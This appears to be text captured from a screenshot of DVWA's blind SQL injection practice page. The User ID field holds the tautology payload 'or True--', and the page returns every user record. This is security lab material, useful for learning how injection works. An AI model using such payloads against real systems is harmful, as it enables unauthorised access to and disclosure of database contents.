 DVWA
Vulnerability: SQL Injection (Blind)
User ID:
'or True--' Submit
ID: 'or True--'
First name: admin
Surname: admin
ID: 'or True--'
First name: Gordon
Surname: Brown
ID: 'or True--'
First name: Hack
Surname: Me
ID: 'or True--'
First name: Pablo
Surname: Picasso
ID: 'or True--'
First name: Bob
Surname: Smith